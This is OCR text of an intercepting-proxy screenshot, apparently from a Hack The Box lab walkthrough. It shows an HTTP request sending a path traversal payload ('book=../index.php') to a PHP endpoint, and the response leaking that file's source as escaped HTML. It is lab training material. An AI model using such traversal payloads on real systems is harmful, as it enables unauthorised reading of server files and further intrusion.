 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: breadcrumbs.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin: http://breadcrumbs.htb
11 DNT: 1
12 Connection: close
13 Referer: http://breadcrumbs.htb/php/books.php
14 Cookie: PHPSESSID=qadidkeovqf818vdbmaf0j2c4u
15 Sec-GPC: 1
16
17 book=../index.php&method=1
<div class=\"navbar-header justify-content-end\">
\r\n <button type=\"button\" class=
\"navbar-toggle btn btn-outline-info p-3 m-3\"
data-toggle=\"collapse\" data-target=\".navbar-collapse\"
><i class=\"fas fa-hamburger\"><\/i><\/button>\r\n
<\/div>\r\n\r\n <div class=\"collapse
navbar-collapse justify-content-end mr-5\">\r\n
<ul class=\"navbar-nav\">\r\n
<li class=\"nav-item\"><a class=
\"nav-link text-right\" href=\"#\"><i class=\"fas
fa-home\"><\/i> Home<\/a><\/li>\r\n <\/ul>
\r\n <\/div>\r\n <\/nav>\r\n <body class=
\"bg-dark text-white\">\r\n <main class=
\"container-fluid\">\r\n <div class=
\"container-fluid bg-dark text-center pt-5\" id=\"start\"
>\r\n <div class=\"container-fluid\">\r\n
<h1 id=\"main-title\">Library<\/h1>
\r\n <hr style=
\"background-color:white;\" class=\"w-50 mb-5\">\r\n
<\/div>\r\n <div class=
\"container-fluid pt-5\">\r\n <a class
=\"btn-outline-orange\" href=\"php\/books.php\">Check
books.<\/a>\r\n <\/div>\r\n <
\/div>\r\n <\/main>\r\n <?php include
\"includes\/footer.php\";?>\r\n <script src=
\"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@4.5.3\/dist\